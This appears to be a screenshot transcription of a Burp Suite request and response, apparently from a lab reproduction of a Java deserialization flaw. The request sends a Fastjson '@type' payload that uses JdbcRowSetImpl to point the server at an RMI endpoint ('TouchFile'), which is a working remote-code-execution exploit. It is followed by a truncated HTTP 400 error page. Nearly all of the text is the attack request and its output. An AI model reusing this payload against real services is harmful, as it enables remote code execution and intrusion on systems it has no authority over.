 Send Cancel < > Target: http://192.168.112.137:5002
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.112.137:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 160
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.112.137:8653/TouchFile",
15 "autoCommit":true
16 }
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 800
5 Date: Thu, 28 Oct 2021 12:18:22 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 – Bad Request
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;